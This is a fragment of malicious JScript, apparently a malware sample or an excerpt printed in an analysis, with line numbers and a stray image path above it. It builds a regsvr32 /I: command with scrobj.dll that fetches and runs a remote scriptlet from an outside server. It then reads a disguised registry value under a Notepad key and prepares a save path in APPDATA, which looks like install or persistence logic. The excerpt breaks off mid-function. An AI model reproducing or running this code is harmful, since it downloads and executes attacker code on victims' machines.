 186 var xStore = "";
187 xStore = "HKEY_CURRENT_USER\\\\Software\\\\Microsoft\\\\Notepad\\\\" + uN();
188
189 function hit() {
190 var x1;
191 var Note;
192 var Sp;
193 var saveTo;
194 var xx1 = rsvr + " /S /N /U /I:";
195 var xx2 = " SCROBJ.DLL";
196 var mLink = "https://server.vestacp.kz/robots.txt";
197 var comm = xx1 + mLink + xx2;
198 if (xGo(comm) === true) {
199 waitfor(1, 0);
200 }
201 if (installed() === false) {
202 saveTo = myEnv("APPDATA") + "\\\\";
203 try {
204 x1 = obj("WScript.Shell");
205 Note = x1.RegRead(xStore);
206 if (Note) {
207 if (Note.indexOf(",") !== -1) {
208 Sp = Note.split(",");
209 saveTo += Sp[0] + ".txt";
210 } else {
211 saveTo += tExtra();